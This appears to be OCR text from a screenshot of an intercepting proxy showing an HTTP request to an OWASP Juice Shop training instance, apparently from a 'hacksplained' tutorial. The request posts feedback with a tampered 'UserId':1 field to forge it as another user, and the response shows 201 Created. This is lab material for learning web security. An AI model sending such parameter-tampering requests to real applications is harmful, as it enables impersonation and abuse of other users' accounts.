 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: https://hacksplained-juiceshop.herokuapp.com
Request
Raw Params Headers Hex JSON Beautifier JSON Web Tokens
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: hacksplained-juiceshop.herokuapp.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Fire
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
8 Content-Type: application/json
9 Content-Length: 80
10 Origin: https://hacksplained-juiceshop.herokuapp.com
11 Connection: close
12 Referer: https://hacksplained-juiceshop.herokuapp.com/
13 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; i
14
15 {
"captchaId":4,
"captcha":"-10",
"comment":"hacksplained",
"rating":5,
16 "UserId":1
}
Search... 0 matches Pretty
Response
Raw Headers Hex JSON Beautifier
1 HTTP/1.1 201 Created
2 Server: Cowboy
3 Connection: close
4 X-Powered-By: Express
5 Access-Control-Allow-Origin: *
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Location: /api/Feedbacks/11
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 162
11 Etag:
12 Vary: Accept-Encoding
13 Date: Fri, 15 May 2020 16:29:45 GMT
14 Via: 1.1 vegur
15
16 {
"status":"success",
"data":{
"id":11,
"comment":"hacksplained",
"rating":5,
"UserId":1,
"updatedAt":"2020-05-15T16:29:45.007Z",
"createdAt":"2020-05-15T16:29:45.007Z"
}
}
Search... 0 matches Pret
Done 553 bytes | 232